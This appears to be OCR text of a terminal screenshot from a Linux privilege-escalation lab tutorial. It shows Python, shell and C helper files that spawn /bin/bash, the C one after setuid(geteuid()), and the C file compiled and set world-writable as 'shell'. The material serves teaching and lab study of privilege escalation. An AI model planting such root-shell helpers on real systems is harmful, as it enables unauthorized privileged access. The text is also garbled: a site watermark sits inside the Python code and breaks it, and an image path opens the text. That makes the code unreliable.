 root@ubuntu:/bin/script# cat asroot.py
#! /usr/bin/python
import os
www.hackingarticles.in
os.system("/bin/bash")
root@ubuntu:/bin/script# cat asroot.sh
#! /bin/bash
/bin/bash
root@ubuntu:/bin/script# cat asroot.c
#include<stdio.h>
#include<unistd.h>
#include<sys/types.h>
int main()
{
   setuid(geteuid());
   system("/bin/bash");
   return 0;
}
root@ubuntu:/bin/script# gcc asroot.c -o shell
asroot.c: In function ‘main’:
www.hackingarticles.in
asroot.c:8:4: warning: implicit declaration of function ‘system’
    system("/bin/bash");
    ^
root@ubuntu:/bin/script# chmod 777 shell
root@ubuntu:/bin/script# ls
asroot.c  asroot.py  asroot.sh  shell
root@ubuntu:/bin/script#